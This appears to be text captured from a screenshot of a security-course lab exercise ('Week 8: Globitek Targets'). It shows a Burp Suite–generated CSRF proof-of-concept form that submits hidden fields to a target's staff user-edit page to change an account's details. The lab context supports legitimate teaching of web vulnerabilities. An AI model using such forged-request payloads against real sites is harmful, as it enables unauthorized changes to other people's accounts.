 Week 8: Globitek Targets
https://104.198.208.81
Week 8: Globitek Targets
Blue Target
Red Target
Green Target
Untitled - Notepad
File Edit Format View Help
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://104.198.208.81/red/public/staff/users/edit.php?id=1" method="POST">
      <input type="hidden" name="csrf&#95;token" value="aaa" />
      <input type="hidden" name="first&#95;name" value="Jim" />
      <input type="hidden" name="last&#95;name" value="Munroe" />
      <input type="hidden" name="username" value="jmonroe99" />
      <input type="hidden" name="email" value="test&#64;test&#46;com" />
      <input type="hidden" name="previous&#95;password" value="" />
      <input type="hidden" name="password" value="" />
      <input type="hidden" name="confirm&#95;password" value="" />
      <input type="hidden" name="submit" value="Update" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>